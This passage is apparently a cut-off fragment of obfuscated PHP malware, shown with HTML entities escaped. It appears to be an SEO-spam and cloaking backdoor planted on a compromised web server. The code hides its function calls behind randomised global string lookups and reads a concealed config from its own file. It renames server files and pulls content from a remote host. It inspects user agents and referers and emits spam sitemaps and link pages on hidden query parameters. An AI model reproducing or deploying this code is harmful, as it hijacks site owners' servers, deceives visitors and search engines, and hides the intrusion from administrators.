l1VGOz($l1Fdzqr){$l1lC=&#x27;&#x27;;$GLOBALS[&quot;b6bb66bb6&quot;]($GLOBALS[&quot;b6666b6b6&quot;],$l1Fdzqr,$l12y7GU);if($GLOBALS[&quot;b6bbbb6b6&quot;]($l12y7GU)&amp;&amp;$GLOBALS[&quot;b66bb66&quot;]($l12y7GU)==4){if($l12y7GU[2]!=&#x27;&#x27;){$l1uU=$GLOBALS[&quot;bb666b666&quot;](&quot;//&quot;,$l12y7GU[2],-1,PREG_SPLIT_NO_EMPTY);foreach($l1uU as$l1Uel=&gt;$l1E3LZYC){$l1uU[$l1Uel]=$GLOBALS[&quot;b6bb6b6bb&quot;]($GLOBALS[&quot;b6bb666bb&quot;]($l1E3LZYC)-5);}$l1lC=$GLOBALS[&quot;bbbb6b66&quot;](&#x27;&#x27;,$l1uU);}$l1lC=$l12y7GU[1].$l1lC.$l12y7GU[3];}return$l1lC;}function l18($l1q){global$l1CazCZ;$l11r7zm=array();$GLOBALS[&quot;bb66bb6bb&quot;](&quot;/&lt;a.*?href=[&#x27;\&quot;]?(.*?)[&#x27;\&quot;\s&gt;]/si&quot;,$l1q,$l1zqY);if(isset($l1zqY[1])&amp;&amp;!empty($l1zqY[1])){foreach($l1zqY[1]as$l1o4mgz){$l1o4mgz=$GLOBALS[&quot;bbbb6b6bb&quot;]($l1o4mgz);if($l1o4mgz!=&#x27;&#x27;){$l1o4mgz=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;b66666bbb&quot;],&#x27;&#x27;,$GLOBALS[&quot;bbbb6b6bb&quot;]($l1o4mgz));$l1o4mgz=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;b6b66&quot;],&#x27;&#x27;,$l1o4mgz);$l1o4mgz=$GLOBALS[&quot;b6b6bbb66&quot;](&#x27;\\&#x27;,&#x27;&#x27;,$l1o4mgz);if($l1o4mgz!=&#x27;&#x27;&amp;&amp;!$GLOBALS[&quot;b6bb66bb6&quot;](&#x27;/\.(jpg|jpeg|gif|png|bmp|svg)$/si&#x27;,$l1o4mgz)){if(!$GLOBALS[&quot;b66bb6b&quot;]($l1o4mgz,$l11r7zm)){$l11r7zm[]=l19($l1o4mgz,1);}}}}}return$l11r7zm;}function l1eYs3Sc($l1b4wYg=0){$l1i8SZI=&#x27;&#x27;;if($l1b4wYg==0){if(((isset($_SERVER[&quot;HTTPS&quot;]))&amp;&amp;($GLOBALS[&quot;bb66b66bb&quot;]($_SERVER[&quot;HTTPS&quot;])==&#x27;on&#x27;))||((isset($_SERVER[&quot;HTTP_X_FORWARDED_PROTO&quot;]))&amp;&amp;($GLOBALS[&quot;bb66b66bb&quot;]($_SERVER[&quot;HTTP_X_FORWARDED_PROTO&quot;])==$GLOBALS[&quot;b6bb6bbbb&quot;]))){$l1i8SZI=&#x27;s&#x27;;}}else{if($l1b4wYg==2){$l1i8SZI=&#x27;s&#x27;;}}return$l1i8SZI;}function l1Ni4($l1vp=&#x27;&#x27;){$l1sSdk=$l10sD=$GLOBALS[&quot;b6b6bbbbb&quot;];$l1B2=$GLOBALS[&quot;b66b66b&quot;];$l10sD=$GLOBALS[&quot;b6666bb6&quot;](&#x27;|&#x27;,$l10sD);$l16Ogj=&#x27;&#x27;;if(isset($_SERVER[&quot;HTTP_HOST&quot;])){$l16Ogj=$_SERVER[&quot;HTTP_HOST&quot;];}elseif(isset($_SERVER[&quot;SERVER_NAME&quot;])){$l16Ogj=$_SERVER[&quot;SERVER_NAME&quot;];}l1K();global$l1M18r,$l1IKwg,$l1NI41,$l11IG4t,$l1ZBL,$l1RyF,$l1wvR3,$l1Olk,$l12r,$l10w,$l1sg,$l1oBUIG1,$l1KeEzyz,$l1QkNa,$l1Hq,$l1Fwx,$l1ITi,$l1J,$l1CazCZ,$l15,$l1GQ7FN,$l1t,$l18Oz,$l13;l1SVS5w($l1J);if(isset($_SESSION[&quot;oO0Oo0OO0&quot;])){$l11SI710=$_SESSION[&quot;oO0Oo0OO0&quot;];}else{$GLOBALS[&quot;b6bb66bb6&quot;](&quot;/@&#x27;\\\$(.*?)&#x27;;/s&quot;,$GLOBALS[&quot;bbbbb6b&quot;](__FILE__),$l11SI710);}$l11SI710=($GLOBALS[&quot;b6bbbb6b6&quot;]($l11SI710)&amp;&amp;isset($l11SI710[1]))?$GLOBALS[&quot;bbbb6b6bb&quot;]($l11SI710[1]):&#x27;&#x27;;$l1Iy8CQy=array();if($l11SI710!=&#x27;&#x27;){$l11SI710=$GLOBALS[&quot;b6666bb6&quot;](&quot;\n&quot;,$l11SI710);foreach($l11SI710 as$l1yKk){$l1yKk=$GLOBALS[&quot;bbbb6b6bb&quot;]($l1yKk);if($l1yKk==&#x27;&#x27;){continue;}$GLOBALS[&quot;b6bb66bb6&quot;]($GLOBALS[&quot;b66bb&quot;],$l1yKk,$l1UEkx);if(isset($l1UEkx[1])){$l1Iy8CQy[]=$l1UEkx[1];}}if($GLOBALS[&quot;b66bb66&quot;]($l1Iy8CQy)!=10){exit($GLOBALS[&quot;bbbb66b66&quot;]);}list($l1M18r,$l1IKwg,$l1NI41,$l11IG4t,$l1ZBL,$l1RyF,$l1GQ7FN,$l1t,$l13,$l18Oz)=$l1Iy8CQy;}$l1M18r=$GLOBALS[&quot;bbbb6b6bb&quot;]($l1M18r);$l1IKwg=$GLOBALS[&quot;bbbb6b6bb&quot;]($l1IKwg);$l1KeEzyz=$GLOBALS[&quot;b6bb66bb6&quot;](&quot;/\?/&quot;,$l1NI41);$l12r=$GLOBALS[&quot;b6666bb6&quot;](&#x27;,&#x27;,$l1ZBL);$l1avcle1=$l18Oz;$l18Oz=$GLOBALS[&quot;b6666bb6&quot;](&#x27;||&#x27;,$l18Oz);if(empty($l18Oz)){exit($GLOBALS[&quot;b66b6b&quot;]);}$l1sg=$GLOBALS[&quot;b6666bb6&quot;](&#x27;|&#x27;,$l18Oz[0]);$l1oBUIG1=isset($l18Oz[1])?$GLOBALS[&quot;b6666bb6&quot;](&#x27;,&#x27;,$l18Oz[1]):array();$l1blfY=$l1M18r;$l1s9B=$l1IKwg;$l1SuNnv8=$l13;$l1t=$GLOBALS[&quot;bb666b666&quot;](&#x27;//&#x27;,$l1t,-1,PREG_SPLIT_NO_EMPTY);$l13=$GLOBALS[&quot;bb666b666&quot;](&#x27;//&#x27;,$l13,-1,PREG_SPLIT_NO_EMPTY);$l1t=$GLOBALS[&quot;b66bb66&quot;]($l1t)!=4?array(1,1,1,0):$l1t;$l13=$GLOBALS[&quot;b66bb66&quot;]($l13)!=9?array(1,0,1,1,0,1,0,0,0):$l13;$l1CwD9=$GLOBALS[&quot;bbbbbb6b6&quot;](&quot;http%s://$l16Ogj&quot;,l1eYs3Sc($l13[8]));$l1b=$GLOBALS[&quot;b6b6bbb66&quot;]($GLOBALS[&quot;bb6bb6b&quot;],&#x27;&#x27;,$l16Ogj);$l1NNZ=$l1G=isset($_SERVER[&quot;REQUEST_URI&quot;])?$_SERVER[&quot;REQUEST_URI&quot;]:(isset($_SERVER[&quot;QUERY_STRING&quot;])?$_SERVER[&quot;QUERY_STRING&quot;]:&#x27;&#x27;);$l1NNZ=$l1G=($l1NNZ==&#x27;&#x27;?((isset($_SERVER[&quot;PATH_INFO&quot;])&amp;&amp;$_SERVER[&quot;PATH_INFO&quot;]!=&#x27;&#x27;)?$_SERVER[&quot;PATH_INFO&quot;]:$l1NNZ):$l1NNZ);$l1V4Fe=$l1CwD9.$l1NNZ;$l1Hq=&#x27;&#x27;;$l1P=&#x27;&#x27;;$l1EYDxW=$GLOBALS[&quot;b666b6b&quot;];if($GLOBALS[&quot;bbb666bb&quot;]($l1EYDxW)){@$GLOBALS[&quot;b66b6bb6&quot;]($l1EYDxW,&quot;{$l1EYDxW}000&quot;);}if($GLOBALS[&quot;bbb666bb&quot;](&quot;{$l1EYDxW}l&quot;)){@$GLOBALS[&quot;b66b6bb6&quot;](&quot;{$l1EYDxW}l&quot;,&quot;{$l1EYDxW}l000&quot;);}if($GLOBALS[&quot;bbb666bb&quot;](&quot;{$l1EYDxW}000&quot;)){$l1P=&quot;{$l1EYDxW}000&quot;;}if($GLOBALS[&quot;bbb666bb&quot;](&quot;{$l1EYDxW}l000&quot;)){$l1P=&quot;{$l1EYDxW}l000&quot;;}$l1Fwx=isset($_SERVER[&quot;SCRIPT_NAME&quot;])?$_SERVER[&quot;SCRIPT_NAME&quot;]:&#x27;&#x27;;if($l1Fwx==&#x27;&#x27;){$l1Fwx=isset($_SERVER[&quot;SCRIPT_FILENAME&quot;])?$_SERVER[&quot;SCRIPT_FILENAME&quot;]:&#x27;&#x27;;if($l1Fwx!=&#x27;&#x27;){$l1Fwx=$GLOBALS[&quot;b6b6bbb66&quot;]($l1J,&#x27;&#x27;,$l1Fwx);}}l16T(&quot;$l1J$l1Fwx,&quot;.__FILE__);if($l1Fwx!=&#x27;&#x27;){$l1Fwx=$GLOBALS[&quot;b6b66bbb&quot;]($l1Fwx,1);$l1u=$GLOBALS[&quot;bbb666666&quot;]($l1Fwx,&#x27;/&#x27;);$l1Hq=$l1u!==false?$GLOBALS[&quot;b6b66bbb&quot;]($l1Fwx,0,$l1u):&#x27;&#x27;;$l1ITi=$l1u!==false?$GLOBALS[&quot;b6b66bbb&quot;]($l1Fwx,$l1u+1):$l1Fwx;}$l1b7=!l1N96X(__FILE__);$l15=$GLOBALS[&quot;b6bb66bb6&quot;](&#x27;/!$/&#x27;,$l1NI41)?1:0;$l1NI41=$GLOBALS[&quot;bb6666bb6&quot;](&#x27;/!/&#x27;,&#x27;&#x27;,$l1NI41);$l1NI41=$l1NI41==&#x27;?&#x27;?&quot;$l1ITi?&quot;:($l1NI41==&#x27;/&#x27;?&quot;$l1ITi/&quot;:$l1NI41);$l1OlB9=$GLOBALS[&quot;b6666bb6&quot;](&#x27;|&#x27;,$GLOBALS[&quot;bb6bb666&quot;]);$l1OlB9[]=$l1ITi;$l1Q4=false;$l1NQ=$l1sSdk.$GLOBALS[&quot;bb66bbb&quot;];$l1NQ=$GLOBALS[&quot;b6666bb6&quot;](&#x27;|&#x27;,$l1NQ);foreach($l1NQ as$l1t1AP){$l1G=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;bbb6&quot;].$l1t1AP.$GLOBALS[&quot;b666666&quot;],&#x27;&#x27;,$l1G);}$l1G=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;b6b6666b&quot;],&#x27;&#x27;,$l1G);$l1G=$l1Hq!=&#x27;&#x27;?$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;bbbbbb6b6&quot;]($GLOBALS[&quot;b66bb666&quot;],l1x9PeG($l1Hq)),&#x27;&#x27;,$l1G):$l1G;if(!$GLOBALS[&quot;b6bb66bb6&quot;]($GLOBALS[&quot;bb6b6bb66&quot;],$l1G)){$l1G=$GLOBALS[&quot;bb6666bb6&quot;](&quot;/^($l1ITi)?(\?|\/)/si&quot;,&#x27;&#x27;,$l1G);}if($GLOBALS[&quot;b6bb66bb6&quot;](&#x27;/.(gif|jpe?g|ico|png|bmp|css|js)$/si&#x27;,$l1G)){exit();}$l19Hrj=$l1NI41;$l19Hrj=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;b6b6666b&quot;],&#x27;&#x27;,$l19Hrj);$l1jcvG=l1x9PeG($l1G);$l1bu14f=false;$l1C=isset($_GET[&quot;hostxml&quot;]);$l1OmBl=($l1C&amp;&amp;$_GET[&quot;hostxml&quot;]!=&#x27;&#x27;)?&quot;{$_GET[&quot;hostxml&quot;]}.xml&quot;:&quot;{$l1b}-sitemap.xml&quot;;$l19=$GLOBALS[&quot;bb66bb6b&quot;];$l1Aq=&#x27;&#x27;;$l1Rd=0;$l1zGneha=false;$l1zWk6m=1;$l1VZp6Wj=50000;$l1bFD=0;$l1Wk24V=0;$l1Hj6kGY=0;$l191b=1;$l1Bf6Em=1;$l1NJ=0;if($GLOBALS[&quot;b6bb66bb6&quot;](&#x27;/\.xml$/si&#x27;,$l1G)){$l1G=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;bb6b6bb66&quot;],&#x27;&#x27;,$l1G);$l1bu14f=true;$l1p=$GLOBALS[&quot;b6666bb6&quot;](&#x27;/&#x27;,$l1G);$l1YSz=$GLOBALS[&quot;bbb666bb6&quot;]($l1p);if($GLOBALS[&quot;b6bb66bb6&quot;](&quot;/([^\d]+)(\d+)\.xml$/si&quot;,$l1YSz,$l1Ga)){$l19=$l1Ga[1];$l1Rd=$l1Ga[2];}else{$l19=$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;bb6b66666&quot;],&quot;$1&quot;,$l1YSz);}if(!empty($l1p)&amp;&amp;$GLOBALS[&quot;b6bb66bb6&quot;](&#x27;/^([a-z])?(\d+)$/si&#x27;,$l1p[$GLOBALS[&quot;b66bb66&quot;]($l1p)-1],$l1DK)){if($GLOBALS[&quot;b66bb66&quot;]($l1DK)==3){$l1zWk6m=$l1DK[2];if($l1DK[1]==&#x27;s&#x27;){$l1Wk24V=1;}elseif($l1DK[1]==&#x27;g&#x27;){$l1Wk24V=2;}}else{$l1zWk6m=$l1zWk6m[0];}$GLOBALS[&quot;bbb666bb6&quot;]($l1p);}if(!empty($l1p)&amp;&amp;$GLOBALS[&quot;b66b666bb&quot;]($l1p[$GLOBALS[&quot;b66bb66&quot;]($l1p)-1])){$l1VZp6Wj=$GLOBALS[&quot;bbb666bb6&quot;]($l1p);$l1zGneha=true;}if(!empty($l1p)){$l1Aq=$GLOBALS[&quot;bbbb6b66&quot;](&#x27;/&#x27;,$l1p);}$l1bFD=$l1Rd==1?1:(($l1VZp6Wj+1)*($l1Rd-1)*$l1zWk6m);$l1bFD=$l1bFD&lt;0?0:$l1bFD;}if($GLOBALS[&quot;b6bb66bb6&quot;](&#x27;/^listing((?:1|\w)+)?\/(\d+)\/(?:(\d+)\/)?\w+\.html$/si&#x27;,$GLOBALS[&quot;bb6666bb6&quot;]($GLOBALS[&quot;bb6b6bb66&quot;],&#x27;&#x27;,$l1G),$l1hiNP)){if($l1hiNP[1]==1){$l1NJ=1;}$l191b=(int)$l1hiNP[2];$l1Hj6kGY=1;if(isset($l1hiNP[3])){$l1Bf6Em=(int)$l1hiNP[3];}}$l1CazCZ=&quot;$l1CwD9/$l1Hq&quot;.($l1Hq==&#x27;&#x27;?&#x27;&#x27;:&#x27;/&#x27;);$l15=$l15?&quot;/$l1Hq&quot;.($l1Hq==&#x27;&#x27;?&#x27;&#x27;:&#x27;/&#x27;):$l1CazCZ;$l1O5r=$l1IKwg;$l1ZOe=false;$GLOBALS[&quot;b666bb66b&quot;]($GLOBALS[&quot;bb666b6b&quot;],isset($_GET[&quot;list_test&quot;])?true:false);foreach($l10sD as$l1alFm){if(isset($_GET[$l1alFm])){$l1ZOe=true;break;}}$l1mnFC8=true;foreach($l10sD as$l10k){if(isset($_GET[$l10k])){unset($_GET[$l10k]);}}$l1ym0F=isset($_SERVER[&quot;HTTP_REFERER&quot;])?$_SERVER[&quot;HTTP_REFERER&quot;]:&#x27;&#x27;;$l1joIf5=isset($_SERVER[&quot;HTTP_USER_AGENT&quot;])?$_SERVER[&quot;HTTP_USER_AGENT&quot;]:&#x27;&#x27;;$l1Ag=l1Vr();$l1BfTP=$l13[7]==0?$l1Ag:($l13[7]==1?l1w($l1joIf5,$l1ZOe):1);$l1l=l1u($l1ym0F);$l1JPC=false;$l1V=$GLOBALS[&quot;bb6666b6b&quot;];$l11p=$GLOBALS[&quot;b6666bb6&quot;](&#x27;|&#x27;,$l1V);$l1eqz=&#x27;&#x27;;foreach($l11p as$l1hFCt){if(isset($_GET[$l1hFCt])){$l1JPC=true;$l1eqz=$l1hFCt;break;}}if(!$l1JPC&amp;&amp;!$l1mnFC8){return;}if($GLOBALS[&quot;b66bb6b&quot;]($l1Fwx,$l1OlB9)){if(!isset($_GET)&amp;&amp;$l1G==&#x27;&#x27;){$l1Q4=true;}else{if(isset($_GET)&amp;&amp;empty($_GET)){if($l1G==&#x27;&#x27;){$l1Q4=true;}else{if($l1G==$l1Fwx){$l1Q4=true;}}}else{if($l1G==&#x27;&#x27;){$l1Q4=true;}}}}if(!$l1Q4){$l1P=&#x27;&#x27;;}$l1GQ7FN=l1VGOz($l1GQ7FN);$l1e9PSkk=$l1GQ7FN.$GLOBALS[&quot;b66b6bb&quot;];$l14qUY5=$GLOBALS[&quot;bb6bb66&quot;];$l14jX=$GLOBALS[&quot;b6bbbb&quot;];$l17cJU=$GLOBALS[&quot;bbb6b6b&quot;];$l16=$GLOBALS[&quot;bb6bbb&quot;];$l1IHQoL=$GLOBALS[&quot;b666&quot;];$l1Uc8=$GLOBALS[&quot;bb66b6666&quot;];$l1M=$GLOBALS[&quot;b6b66bbb&quot;]($l1GQ7FN,0,$GLOBALS[&quot;bbb666666&quot;]($l1GQ7FN,&#x27;/&#x27;)).$GLOBALS[&quot;bbb66b66&quot;];$l1nqjnB5=$l1GQ7FN.$GLOBALS[&quot;b6b6bb66b&quot;];$l1a=$GLOBALS[&quot;b6b66bbb&quot;]($GLOBALS[&quot;b6bb6666&quot;]($l1M),0,6);$l1QkNa=array($GLOBALS[&quot;b6b6b6b6&quot;]=&gt;$l1oBUIG1,$GLOBALS[&quot;bb66b6&quot;]=&gt;$l1sg,$GLOBALS[&quot;bb6b66b66&quot;]=&gt;$l12r,$GLOBALS[&quot;b6b6bb66&quot;]=&gt;$l1NI41,$GLOBALS[&quot;bb6b6bbb6&quot;]=&gt;$l1KeEzyz,);if($l1Hj6kGY){$l1cInsDp=array();$l1F8=array();$l1AG=array();$l1wbD3t=$GLOBALS[&quot;b66bb6b&quot;]($l191b,array(1,3));if($l191b==1){$l1AG=l1S($l1CwD9);}if($l191b==2){$l1cInsDp=l1i0($l1a,$l1M,$l1Bf6Em);}if($l191b==3){$l1AG=l1S($l1CwD9);$l1cInsDp=l1i0($l1a,$l1M,$l1Bf6Em);}if($l1NJ){$l1t=array();if($l1wbD3t){$l1t[]=$GLOBALS[&quot;bbbbbb6b6&quot;]($GLOBALS[&quot;b6666666&quot;],$l1M18r,$GLOBALS[&quot;bbbb6b66&quot;](&#x27;,&#x27;,$l1AG[&quot;a&quot;]));}$l1CIN5=null;$l15Er0=array();foreach($l1cInsDp as$l1BlAps=&gt;$l1Pm){$l15Er0[]=$l1BlAps;if($l1CIN5===null){$l1CIN5=$GLOBALS[&quot;bbbb6b66&quot;](&#x27;,&#x27;,$l1Pm);}}if($l1CIN5!=null&amp;&amp;!empty($l15Er0)){$l1t[]=$GLOBALS[&quot;bbbbbb6b6&quot;]($GLOBALS[&quot;bb666bb6b&quot;],$GLOBALS[&quot;bbbb6b66&quot;](&#x27;,&#x27;,$l15Er0),$l1CIN5);}if(!empty($l1t)){$l16Xoq=$GLOBALS[&quot;b6666bb6&quot;]($GLOBALS[&quot;b6666b66&quot;],l14w($GLOBALS[&quot;bbbbbb6b6&quot;]($l1nqjnB5,$GLOBALS[&quot;bbbb6b66&quot;](&#x27;/&#x27;,$l1t))));foreach($l16Xoq as$l1B){$l1eoGZk7=$GLOBALS[&quot;b6666bb6&quot;]($GLOBALS[&quot;bb6b6b6b&quot;],$l1B);if($GLOBALS[&quot;b66bb66&quot;]($l1eoGZk7)==2){$l1F8[$l1eoGZk7[0]]=array();$l1O=$GLOBALS[&quot;b6666bb6&quot;]($GLOBALS[&quot;bb66b66b6&quot;],$l1eoGZk7[1]);foreach($l1O as$l1WmxiS8){$l15k75=$GLOBALS[&quot;b6666bb6&quot;](&#x27;=&gt;&#x27;,$l1WmxiS8);if($GLOBALS[&quot;b66bb66&quot;]($l15k75)==2){$l1F8[$l1eoGZk7[0]][$l15k75[0]]=$l15k75[1];}}}}}}$l1sE=&quot;&lt;!DOCTYPE html&gt;\n&lt;html&gt;\n&lt;head&gt;\n&lt;meta charset=\&quot;utf-8\&quot;&gt;\n&lt;meta http-equiv=\&quot;X-UA-Compatible\&quot; content=\&quot;IE=edge\&quot;&gt;\n&lt;title&gt;list&lt;/title&gt;\n&lt;/head&gt;\n&lt;body&gt;\n%s\n&lt;/body&gt;\n&lt;/html&gt;&quot;;$l1Y9Mo4=&#x27;&#x27;;if($l1wbD3t){foreach($l1AG[&quot;a&quot;]as$l1VpVEB=&gt;$l17uBb){if($l1NJ&amp;&amp;isset($l1F8[$l1M18r])&amp;&amp;isset($l1F8[$l1M18r][$l17uBb])){$l1Y9Mo4.=$l1F8[$l1M18r][$l17uBb].$GLOBALS[&quot;b6bb66bbb&quot;];}$l1Y9Mo4.=&quot;$l1CazCZ{$l1AG[&quot;b&quot;][$l1VpVEB]}&quot;.$GLOBALS[&quot;b6bb66bbb&quot;];}}foreach($l1cInsDp as$l1TP=&gt;$l1CQ){foreach($l1CQ as$l1Ho8E){if($l1NJ&amp;&amp;isset($l1F8[$l1TP])&amp;&amp;isset($l1F8[$l1TP][$l1Ho8E])){$l1Y9Mo4.=$l1F8[$l1TP][$l1Ho8E].$GLOBALS[&quot;b6bb66bbb&quot;];}$l1Y9Mo4.=l14y(array($l1TP,$l1Ho8E,&#x27;&#x27;,&#x27;&#x27;),$l1QkNa,1).$GLOBALS[&quot;b6bb66bbb&quot;];}}echo $GLOBALS[&quot;bbbbbb6b6&quot;]($l1sE,$l1Y9Mo4);exit();}if($l1JPC||$l1bu14f||$l1C){$l1U0dci=&quot;\x3c\x3fxml version=\&quot;1.0\&quot; encoding=\&quot;UTF-8\&quot;\x3f\x3e&lt;urlset xmlns=\&quot;http://www.sitemaps.org/schemas/sitemap/0.9\&quot;&gt;&quot;;$l1sbh9=$GLOBALS[&quot;bb6bb6bb&quot;];if($l1C){$l1CJ=array($l1CwD9);if($l1Hq!=&#x27;&#x27;){$l1CJ[]=$l1CazCZ;}$l1R5=l14w($l1CwD9);if($l1R5!=&#x27;&#x27;){$l1CJ=$GLOBALS[&quot;bbb66b6&quot;]($l1CJ,l18($l1R5));$l1CJ=$GLOBALS[&quot;bb6b6bb&quot;]($l1CJ);}$GLOBALS[&quot;b6bbb666&quot;]($GLOBALS[&quot;bbbbbb6b6&quot;]($l1B2,&#x27;x&#x27;));echo $l1U0dci;@l13eHl5M($l1OmBl,$l1U0dci);$l1Cng=array();if(!empty($l1CJ)){foreach($l1CJ as$l1rao){if($GLOBALS[&quot;b66bb66&quot;]($l1Cng)&gt;=100){$l1tjh=$GLOBALS[&quot;bbbb6b66&quot;](&#x27;&#x27;,$l1Cng);echo $l1tjh;@l13eHl5M($l1OmBl,$l1tjh,&#x27;a&#x27;);$l1tjh=&#x27;&#x27;;$l1Cng=array();}$l1Cng[]=$GLOBALS[&quot;bbbbbb6b6&quot;](&quot;\n\t\t&lt;url&gt;%s\n\t\t\t&lt;lastmod&gt;%s&lt;/lastmod&gt;\n\t\t\t&lt;changefreq&gt;monthly&lt;/changefreq&gt;\n\t\t&lt;/url&gt;&quot;,$GLOBALS[&quot;bbbbbb6b6&quot;]($l1sbh9,l19($GLOBALS[&quot;b6bb66bb6&quot;]($GLOBALS[&quot;bb6bbb6b&quot;],$l1rao)?$l1rao:&quot;$l1CazCZ$l1rao&quot;)),$GLOBALS[&quot;b666b66b&quot;]($GLOBALS[&quot;b666bbbb6&quot;]));}}if(!empty($l1Cng)){$l1tjh=$GLOBALS[&quot;bbbb6b66&quot;](&#x27;&#x27;,$l1Cng);echo $l1tjh;@l13eHl5M($l1OmBl,$l1tjh,&#x27;a&#x27;);$l1tjh=&#x27;&#x27;;$l1Cng=array();}$l1orvhHs=&quot;\n\t&lt;/urlset&gt;&quot;;echo $l1orvhHs;@l13eHl5M($l1OmBl,$l1orvhHs,&#x27;a&#x27;);exit();}$l15=$l1CazCZ;$l1nj7=isset($_GET[&quot;html&quot;])?(int)($_GET[&quot;html&quot;]):&#x27;&#x27;;if($GLOBALS[&quot;bbb666bb&quot;]($l1a)){$l1Km04aA=$GLOBALS[&quot;bbbbb6b&quot;]($l1a);}else{$l1Km04aA=l14w($l1M);@l13eHl5M($l1a,$l1Km04aA);@l17Pq($l1a);}$l1Km04aA=$GLOBALS[&quot;bbbb6b6bb&quot;]($l1Km04aA,&#x27;|&#x27;);if($l1Km04aA!=&#x27;&#x27;){$l1cInsDp=$GLOBALS[&quot;b6666bb6&quot;](&#x27;|&#x27;,$l1Km04aA);if($GLOBALS[&quot;b66b666bb&quot;]($l1nj7)&amp;&amp;$l1nj7&gt;0){$l1pCoKsv=&quot;\x3c!DOCTYPE html&gt;\n\x3chtml&gt;\n\x3chead&gt;\n\t\x3cmeta charset=\&quot;utf-8\&quot;&gt;\n\t\x3cmeta http-equiv=\&quot;X-UA-Compatible\&quot; content=\&quot;IE=edge\&quot;&gt;\n\t\x3ctitle&gt;\x3c/title&gt;\n\x3c/head&gt;\n\x3cbody&gt;&quot;;foreach($l1cInsDp as$l1D){$l1Ll=$GLOBALS[&quot;b6666bb6&quot;](&#x27;-&#x27;,$l1D);for($l1Nhup7U=0;$l1Nhup7U&lt;$l1nj7;$l1Nhup7U++){$l1pGT=$GLOBALS[&quot;bb66b666b&quot;](1,$l1Ll[2]);$l1e9PSkk=l14y(array($l1Ll[0],$l1pGT,&#x27;&#x27;,&#x27;&#x27;),$l1QkNa,1);$l1pCoKsv.=$GLOBALS[&quot;bbbbbb6b6&quot;]($GLOBALS[&quot;bb6666bb&quot;].&quot;\n&quot;,$l1e9PSkk,$l1e9PSkk);}}echo $l1pCoKsv.&quot;\n\x3c/body&gt;\n\x3c/html&gt;&quot;;exit();}$l1NaA=$l1VZp6Wj;$l1IiLK=$l1Aq;$l1cl=$l1zWk6m;$l1EyyRLR=$l1bFD;$l1gT=$l1CazCZ;$l1hr6=$l1CazCZ;$l101vix=&#x27;&#x27;;$l14pzI=0;foreach($l1cInsDp as$l1aSpNZq=&gt;$l1J){$l14pzI+=(int)$GLOBALS[&quot;b6b66bbb&quot;]($l1J,$GLOBALS[&quot;bbb666666&quot;]($l1J,&#x27;-&#x27;)+1);}if($l14pzI&lt;=0){exit($GLOBALS[&quot;bb6b6b&quot;]);}$l1th=$GLOBALS[&quot;b6bbbbb6&quot;]($l14pzI/$l1NaA);$l1NaA=$l1cl&gt;$l1th?$l1NaA:$l1NaA;$l1A=$l1R=$l1sKU6=$l1cl;$l1Zps=array();$l19U=0;$GLOBALS[&quot;b6bbb666&quot;]($GLOBALS[&quot;bbbbbb6b6&quot;]($l1B2,&#x27;x&#x27;));echo $l1U0dci;if(!empty($l1cInsDp)){$l1e=0;$l1hyPtt=$l1y=0;foreach($l1cInsDp as$l1D){if($l1hyPtt&gt;=$l1NaA){break;}$l15uswfW=$GLOBALS[&quot;b6666bb6&quot;](&#x27;-&#x27;,$l1D);$l1rqgf=$l15uswfW[0];$l1kvhAIf=$l15uswfW[2];$l1itiy=l1o9S8s($l1kvhAIf-1,$l1cl,$l1Wk24V,$l1s9B);if(!empty($l1itiy)){foreach($l1itiy as$l1yA){if($l1hyPtt&gt;=$l1NaA){break;}if($l19U&gt;50){$l11O0zw=$GLOBALS[&quot;bbbb6b66&quot;](&#x27;&#x27;,$l1Zps);echo $l11O0zw;$l1Zps=array();$l19U=0;}$l1H=&#x27;&#x27;;$l1H.=$GLOBALS[&quot;b6bbb6666&quot;];$l1H.=$GLOBALS[&quot;bbbbbb6b6&quot;]($l1sbh9,l19(l14y(array($l1rqgf,$l1yA,&#x27;&#x27;,&#x27;&#x27;),1)));$l1H.=$GLOBALS[&quot;b6bb666&quot;].$GLOBALS[&quot;b666b66b&quot;]($GLOBALS[&quot;b666bbbb6&quot;]).$GLOBALS[&quot;b66b66bb6&quot;];$l1H.=$GLOBALS[&quot;b6bbbb66&quot;];$l1H.=$GLOBALS[&quot;b6bbb6b&quot;];$l1Zps[]=$l1H;$l1hyPtt++;$l19U++;}$l11O0zw=$GLOBALS[&quot;bbbb6b66&quot;](&#x27;&#x27;,$l1Zps);echo $l11O0zw;$l1Zps=array();}}}$l1Zps[]=&quot;\n\t&lt;/urlset&gt;&quot;;$l1pGgeM6=$GLOBALS[&quot;bbbb6b66&quot;](&#x27;&#x27;,$l1Zps);$l1Zps=array();echo $l1pGgeM6;}else{echo $GLOBALS[&quot;b666666b&quot;].$l1M;exit();}exit();}$l1gNiX=l1WfJ4fS($l1G,$l1sg,$l1oBUIG1);$l1R6a=(bool)$l1gNiX[0];if($l1mnFC8&amp;&amp;($l1BfTP||$l1l)){$l1PXX0X=0;if(!$l1R6a){$l1IKwg=!$l1Q4?l17w(&#x27;&#x27;,$l1Q4,$l1O5r,&quot;$l1sSdk|$l14qUY5&quot;):$l1IKwg;if($l13[7]==2&amp;&amp;!$l1Ag){$l1PXX0X=1;}else{if($l1Q4){if($l1BfTP){if(!$l13[0]){$l1PXX0X=1;}}if($l1l){if(!$l13[1]){$l1l=0;}if(!$l13[2]){$l1PXX0X=1;}}}else{if($l1BfTP){if(!$l13[3]){$l1PXX0X=1;}}if($l1l){if(!$l13[4]){$l1l=0;}if(!$l13[5]){$l1PXX0X=1;}}}}}else{$l1yBfFu=l1p17i($l1M18r,$l1IKwg,$l1gNiX[1]);$l1M18r=$l1yBfFu[&quot;a&quot;]!=-1?$l1yBfFu[&quot;a&quot;]:$l1M18r;$l1IKwg=$l1yBfFu[&quot;b&quot;]!=-1?$l1yBfFu[&quot;b&quot;]:$l1M18r;}$l1stXV=$GLOBALS[&quot;b6b6bb6b&quot;];$l1e9PSkk=$GLOBALS[&quot;bbbbbb6b6&quot;]($l1e9PSkk,$l1M18r,$l1IKwg,$GLOBALS[&quot;bb666bb6&quot;]($l1V4Fe),!$l1l?0:1,&#x27;&#x27;,$l1t[0],$l1Fwx);$l1e9PSkk.=$GL